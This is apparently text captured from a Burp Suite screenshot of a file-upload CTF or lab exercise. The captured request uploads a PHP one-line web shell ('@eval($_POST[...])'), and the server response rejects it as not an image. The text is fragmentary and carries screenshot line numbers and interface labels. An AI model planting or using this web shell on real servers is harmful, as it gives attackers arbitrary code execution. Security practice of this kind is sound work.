 17
18 < ?php @eval($_POST['yjh']);?>
19 -----------------------------221815817138712754641450018​10
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------22181581713871275464145001810--
24
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 Don't lie to me, it's not image at
all!!!
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom:
0;width: 95%;">